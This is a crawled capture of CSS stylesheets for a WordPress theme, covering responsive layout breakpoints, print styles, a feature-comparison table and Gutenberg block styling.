	.js .widgetlayer .brick.posts-grid,
	.js .widgetlayer .brick.display_feeds {
		opacity: 1;
	}
	.js .widgetlayer .brick.display_posts,
	.js .widgetlayer .brick.woo_products {
		-webkit-transform: scale();
		transform: scale();
	}
	.js .widgetlayer .brick .podcast-feeds {
		-webkit-transform: translateX(3.5rem);
		transform: translateX(3.5rem);
	}
	.js .widgetlayer .brick .podcast-details {
		-webkit-transform: translateX(-1.75rem);
		transform: translateX(-1.75rem);
	}
	.js .widgetlayer .brick.fadeInUp,
	.js .widgetlayer .brick.fadeInUp .dp-grid > .dp-entry,
	.js .widgetlayer .brick.fadeInUp .podcast-details,
	.js .widgetlayer .brick.fadeInUp .podcast-feeds {
		-webkit-transform: none;
		transform: none;
		opacity: 1;
	}
	.single-tribe_events .tribe-events-schedule {
		margin: 0 0 1.3125rem;
		padding: 0 0 0.4375em;
		border-bottom: 1px solid #e6e6e6;
	}
	.grid-view2 .dp-event .entry-index-wrapper .dp-featured-content {
		flex-basis: 40%;
	}
	.grid-view2 .dp-event .entry-index-wrapper .sub-entry {
		text-align: left;
		flex-basis: 60%;
	}
	.has-featured-img.widescreen .custom-widget-content {
		padding: 4.375rem 3.5rem;
	}
	.footer-widget-area .has-featured-img.widescreen .custom-widget-content {
		padding: 0.875rem;
	}
	.has-featured-img.widescreen .custom-widget-content .custom-content-wrapper {
		width: 40%;
	}
	.widget_mo_optin_widgets .custom-content-wrapper .mo-optin-form-wrapper {
		margin: 0 !important;
	}
}

@media only screen and (min-width: 1200px) {
	.post-navigation {
		margin-left: 0;
	}
	.comments-list .children {
		padding-left: 3.5em;
	}
}

@media only screen and (min-width: 1366px) {
	.fw-lap-1 {
		max-width: 8.3333%;
		flex-basis: 8.3333%;
	}
	.fw-lap-2 {
		max-width: 16.6666%;
		flex-basis: 16.6666%;
	}
	.fw-lap-3 {
		max-width: 25%;
		flex-basis: 25%;
	}
	.fw-lap-4 {
		max-width: 33.3333%;
		flex-basis: 33.3333%;
	}
	.fw-lap-5 {
		max-width: 41.6666%;
		flex-basis: 41.6666%;
	}
	.fw-lap-6 {
		max-width: 50%;
		flex-basis: 50%;
	}
	.fw-lap-7 {
		max-width: 58.3333%;
		flex-basis: 58.3333%;
	}
	.fw-lap-8 {
		max-width: 66.6666%;
		flex-basis: 66.6666%;
	}
	.fw-lap-9 {
		max-width: 75%;
		flex-basis: 75%;
	}
	.fw-lap-10 {
		max-width: 83.3333%;
		flex-basis: 83.3333%;
	}
	.fw-lap-11 {
		max-width: 91.6666%;
		flex-basis: 91.6666%;
	}
	.fw-lap-12 {
		max-width: 100%;
		flex-basis: 100%;
	}
	.site-description {
		font-size: 2.315rem;
	}
	.singular-view:not(.woocommerce-page) .site-main {
		width: 87.72%;
	}
	.sidebar-widget-area {
		margin-left: 3.5rem;
	}
	.sidebar-left .sidebar-widget-area {
		margin-right: 3.5rem;
		margin-left: 0;
	}
	.entry-header-title-area .entry-thumbnail {
		width: 114%;
	}
	.page-entry-header .entry-thumbnail {
		width: 114%;
	}
	.scrl-to-top {
		right: 60px;
	}
}

@media only screen and (min-width: 1400px) {
	.wrapper {
		padding-right: calc( 50vw - 640px);
		padding-left: calc( 50vw - 640px);
	}
	.flex-wrapper {
		padding-right: calc( 50vw - 640px - 0.875rem);
		padding-left: calc( 50vw - 640px - 0.875rem);
	}
	.header-image {
		height: 500px;
	}
	.slider1 .sub-entry {
		top: 0;
		padding: 3.5rem;
	}
}

@media only screen and (max-width: 600px) {
	.no-scroll .admin-bar #wpadminbar {
		position: fixed;
	}
}

@media only screen and (max-width: 1023px) {
	.site-navigation {
		position: absolute;
		z-index: 199;
		top: 100%;
		left: 0;
		width: 100%;
		transition: all 0.2s cubic-bezier(0.47, 0, 0.745, 0.715);
		-webkit-transform: scaleY(0);
		transform: scaleY(0);
		-webkit-transform-origin: 50% 0;
		transform-origin: 50% 0;
		background-color: #fff;
		box-shadow: 0 8px 6px -6px rgba(0, 0, 0, 0.5);
		will-change: transform;
	}
	.site-navigation .menu-container {
		transition: opacity 0.05s cubic-bezier(0.47, 0, 0.745, 0.715) 0.05s;
		opacity: 0;
	}
	.site-navigation.toggled-on {
		-webkit-transform: none;
		transform: none;
	}
	.site-navigation.toggled-on .menu-container {
		transition: opacity 0s cubic-bezier(0.47, 0, 0.745, 0.715) 0.18s;
		opacity: 1;
	}
	.site-navigation ul li {
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
		align-items: center;
	}
	.site-navigation ul li a .icon {
		display: none;
	}
	.site-navigation ul li li {
		display: flex;
	}
	.site-navigation ul ul {
		display: none;
		flex-basis: 100%;
	}
}

@media print {
	body {
		font-family: sans-serif !important;/* Brute force since user agents all print differently. */
		font-size: 11.25pt;
		background: none !important;
	}
	.header-items,
	.navigation,
	.site-navigation,
	.social-navigation,
	.sidebar-widget-area,
	.footer-widget-area,
	.page-links,
	.entry-footer,
	.edit-link,
	#reply-title,
	.comment-form,
	.comment-edit-link,
	.comment-list .reply a,
	button,
	input,
	textarea,
	select {
		display: none;
	}
	.site-header,
	.site-footer,
	.hentry,
	.entry-footer,
	.page-header,
	.page-content,
	.comments-area {
		background: none !important;/* Make sure color schemes dont't affect to print */
	}
	body,
	blockquote,
	blockquote cite,
	blockquote small,
	label,
	a,
	.site-title a,
	.site-description,
	.post-title,
	.author-heading,
	.entry-footer,
	.entry-footer a,
	.taxonomy-description,
	.entry-caption,
	.comment-author,
	.comment-metadata,
	.comment-metadata a,
	.comment-notes,
	.comment-awaiting-moderation,
	.no-comments,
	.site-info,
	.site-info a,
	.wp-caption-text,
	.gallery-caption {
		color: #000 !important;/* Make sure color schemes don't affect to print */
	}
	pre,
	abbr[title],
	table,
	th,
	td,
	.site-header,
	.site-footer,
	.hentry + .hentry,
	.author-info,
	.page-header,
	.comments-area,
	.comment-list + .comment-respond,
	.comment-list article,
	.comment-list .pingback,
	.comment-list .trackback,
	.no-comments {
		border-color: #eaeaea !important;/* Make sure color schemes don't affect to print */
	}
}



/*For tables still need to write 'cellspacing="0"' in code*/
table {
border-collapse:collapse;
border-spacing:0;
}
caption, th, td {
text-align:left;
font-weight:normal;
}
blockquote:before, blockquote:after,
q:before, q:after {
content:"";
}
blockquote, q {
quotes:"" "";
}
/*End NULL*/
��

.features-table
{
  width: 100%;
  margin: 0 auto;
  border-collapse: separate;
  border: 0;
  border-spacing: 0;
  text-shadow: 0 1px 0 #fff;
  color: #2a2a2a;
  background: #fafafa;
  background-image: -moz-linear-gradient(top, #fff, #eaeaea, #fff); /* Firefox 3.6 */
  background-image: -webkit-gradient(linear,center bottom,center top,from(#fff),color-stop(0.5, #eaeaea),to(#fff));
  margin-top:20px;
  margin-bottom:20px;
}
 
.features-table td
{
  height: 50px;
  padding: 0 20px;
  border-bottom: 1px solid #cdcdcd;
  box-shadow: 0 1px 0 white;
  -moz-box-shadow: 0 1px 0 white;
  -webkit-box-shadow: 0 1px 0 white;
  text-align: center;
  vertical-align: middle;
  display: table-cell;
}
 
.features-table tbody td
{
  text-align: center;
  width: 150px;
}
 
 
.features-table td.grey
{
  background: #efefef;
  background: rgba(144,144,144,0.15);
  border-right: 1px solid white;
}
 
.features-table td.green
{
  background: #e7f3d4;
  background: rgba(184,243,85,0.3);
}
 
.features-table td:nowrap
{
  white-space: nowrap;
}
 
.features-table thead td
{
  font-size: 120%; 
  font-weight: bold;
  -moz-border-radius-topright: 10px;
  -moz-border-radius-topleft: 10px;
  border-top-right-radius: 10px;
  border-top-left-radius: 10px;
  border-top: 1px solid #eaeaea;
}
 
.features-table tfoot td
{
  font-size: 120%; 
  font-weight: bold;
  border-bottom: 1px solid #dadada;
}

--- FILE ---
content_type: text/css
request_url: https://wide-w.com/wp-content/themes/bayleaf/add-on/gutenberg/assets/gutenberg.css?ver=1.3.9
body_size: 1000
content:
.wp-block-image .alignleft {
	float: none;

	margin: 0 auto;
}

.wp-block-image .alignleft img {
	max-width: 100%;
}

.alignleft.wp-block-pullquote {
	float: none;

	width: 100%;
	max-width: none;
	margin: 0 0 1.75rem;
}

.wp-block-image .alignright {
	float: none;

	margin: 0;
}

.wp-block-image .alignright img {
	max-width: 100%;
}

.alignright.wp-block-pullquote {
	float: none;

	margin: 0 0 1.75rem;
}

.alignfull,
.alignwide {
	position: relative;
	left: 50%;

	-webkit-transform: translateX(-50%);
	        transform: translateX(-50%);
}

.alignfull img,
.alignwide img {
	display: block;

	width: 100%;
}

.alignfull {
	width: 100vw;
	max-width: none;
}

.alignwide {
	max-width: 100%;
}

.wp-block-gallery,
.wp-block-image,
.wp-block-embed {
	margin-bottom: 1.75rem;
}

.wp-block-audio {
	margin-bottom: 1.75rem;
}

.wp-block-audio audio {
	display: block;

	width: 100%;
}

.wp-block-audio:empty {
	display: none;
}

.wp-block-quote > p {
	margin-bottom: 0.875rem;
}

ul.wp-block-gallery {
	display: block;

	width: calc( 100% + 4px);
	margin-left: -2px;
}

ul.wp-block-gallery li.blocks-gallery-image,
ul.wp-block-gallery li.blocks-gallery-image:first-child,
ul.wp-block-gallery li.blocks-gallery-item,
ul.wp-block-gallery li.blocks-gallery-item:first-child {
	float: left;

	margin: 0;
	padding: 2px;

	border-top-width: 0;
}

ul.wp-block-gallery li.blocks-gallery-image,
ul.wp-block-gallery li.blocks-gallery-item {
	width: 50%;
}

ul.wp-block-gallery.columns-1 .blocks-gallery-image,
ul.wp-block-gallery.columns-1 .blocks-gallery-item {
	width: 100%;
}

.widget ul.wp-block-gallery {
	margin-bottom: 1.75rem;
}

ul.wp-block-gallery li.blocks-gallery-item figure,
ul.wp-block-gallery li.blocks-gallery-image figure {
	position: relative;
}

ul.wp-block-gallery li.blocks-gallery-item figure a,
ul.wp-block-gallery li.blocks-gallery-item figure img,
ul.wp-block-gallery li.blocks-gallery-image figure a,
ul.wp-block-gallery li.blocks-gallery-image figure img {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;

	width: 100%;
	height: 100%;
}

ul.wp-block-gallery li.blocks-gallery-item figure img,
ul.wp-block-gallery li.blocks-gallery-image figure img {
	-o-object-fit: cover;
	   object-fit: cover;
}

ul.wp-block-gallery li.blocks-gallery-item figure:after,
ul.wp-block-gallery li.blocks-gallery-image figure:after {
	display: block;

	width: 100%;
	padding-top: 66.666%;

	content: '';
}

ul.wp-block-gallery:not(.is-cropped) li.blocks-gallery-item a,
ul.wp-block-gallery:not(.is-cropped) li.blocks-gallery-item img {
	position: static;
}

ul.wp-block-gallery:not(.is-cropped) li.blocks-gallery-item figure:after {
	display: none;
}

ul.wp-block-gallery:after {
	display: table;
	clear: both;

	content: '';
}

p.has-drop-cap:not(:focus)::first-letter {
	font-size: 4.5em;
}

.wp-block-cover-image {
	margin-bottom: 1.75rem;
}

.wp-block-columns {
	display: block;
}

.wp-block-columns:after {
	display: table;
	clear: both;

	content: '';
}

.wp-block-button .wp-block-button__link {
	font-family: inherit;
	font-size: 0.8695rem;
	font-weight: 700;
	line-height: 1;

	position: relative;

	display: inline-block;

	padding: 0.875em 1.3125em;

	transition: box-shadow 0.15s linear;
	text-decoration: none;
	letter-spacing: 0.046875em;
	text-transform: uppercase;

	border: none;
	border-radius: 25px;
}

.wp-block-button .wp-block-button__link:hover,
.wp-block-button .wp-block-button__link:focus {
	cursor: pointer;

	border: none;
	box-shadow: 0 6px 10px 0 rgba(0, 0, 0, 0.14), 0 1px 18px 0 rgba(0, 0, 0, 0.12), 0 3px 5px -1px rgba(0, 0, 0, 0.2);
}

.wp-block-button .wp-block-button__link:focus {
	outline: thin dotted;
	outline-offset: -4px;
}

.wp-block-table.aligncenter,
.wp-block-table.alignleft,
.wp-block-table.alignright {
	display: table;

	width: 100%;
}

.wp-block-pullquote {
	margin: 0 0 1.75rem;
}

.wp-block-gallery .blocks-gallery-item figure {
	position: relative;
}

@media only screen and (min-width: 768px) {

	.wp-block-image .alignleft {
		float: left;
		margin: 0.4375rem 1.75rem 0.875rem 0;
	}

	.alignleft.wp-block-pullquote {
		float: left;
		width: calc( 50% - 1.75rem);
		margin: 0.4375rem 1.75rem 0.875rem 0;
	}

	.wp-block-image .alignright {
		float: right;
		margin: 0.4375rem 0 0.875rem 1.75rem;
	}

	.alignright.wp-block-pullquote {
		float: right;
		width: calc( 50% - 1.75rem);
		margin: 0.4375rem 0 0.875rem 1.75rem;
	}

	.wp-block-columns.has-2-columns .wp-block-column {
		float: left;
		width: calc( 50% - 15px);
		margin-right: 30px;
	}

	.wp-block-columns.has-2-columns .wp-block-column:nth-child(2n) {
		margin-right: 0;
		margin-left: 0;
	}

	.wp-block-gallery.columns-3 .blocks-gallery-image,
	.wp-block-gallery.columns-3 .blocks-gallery-item {
		width: 33.33333%;
		margin-right: 0;
	}

	.wp-block-gallery.columns-4 .blocks-gallery-image,
	.wp-block-gallery.columns-4 .blocks-gallery-item {
		width: 25%;
		margin-right: 0;
	}

	.wp-block-gallery.columns-5 .blocks-gallery-image,
	.wp-block-gallery.columns-5 .blocks-gallery-item {
		width: 20%;
		margin-right: 0;
	}

	.wp-block-gallery.columns-6 .blocks-gallery-image,
	.wp-block-gallery.columns-6 .blocks-gallery-item {
		width: 16.66667%;
		margin-right: 0;
	}

	.wp-block-gallery.columns-7 .blocks-gallery-image,
	.wp-block-gallery.columns-7 .blocks-gallery-item {
		width: 14.28571%;
		margin-right: 0;
	}

	.wp-block-gallery.columns-8 .blocks-gallery-image,
	.wp-block-gallery.columns-8 .blocks-gallery-item {
		width: 12.5%;
		margin-right: 0;
	}
}

@media only screen and (min-width: 1024px) {

	.no-sidebar .wp-block-image .alignleft {
		margin-left: -13.6%;
	}

	.alignleft.wp-block-pullquote {
		max-width: none;
	}

	.no-sidebar .alignleft.wp-block-pullquote {
		margin-left: -13.6%;
	}

	.no-sidebar .wp-block-image .alignright {
		margin-right: -13.6%;
	}

	.alignright.wp-block-pullquote {
		max-width: none;
	}

	.no-sidebar .alignright.wp-block-pullquote {
		margin-right: -13.6%;
	}

	.alignfull {
		width: 100%;
	}

	.no-sidebar .alignfull {
		width: 100vw;
		max-width: none;
	}

	.alignwide {
		max-width: none;
	}

	.no-sidebar .alignwide {
		width: 52.152rem;
	}

	ul.wp-block-gallery.alignwide {
		margin-left: 0;
	}

	.no-sidebar ul.wp-block-gallery.alignwide {
		width: calc( 52.152rem + 4px);
	}

	.no-sidebar ul.wp-block-gallery.alignfull {
		width: 100vw;
		margin-left: 0;
	}

	ul.wp-block-gallery.alignfull {
		width: 114%;
	}

	.wp-block-cover-image {
		min-height: 515px;
	}
}

@media only screen and (min-width: 1366px) {

	.wp-block-image .alignleft {
		margin-left: -7%;
	}

	.alignleft.wp-block-pullquote {
		margin-left: -7%;
	}

	.wp-block-image .alignright {
		margin-right: -7%;
	}

	.alignright.wp-block-pullquote {
		margin-right: -7%;
	}

	.alignfull {
		width: 114%;
	}

	.alignwide {
		width: 114%;
	}

	ul.wp-block-gallery.alignwide {
		width: calc( 114% + 4px);
	}
}
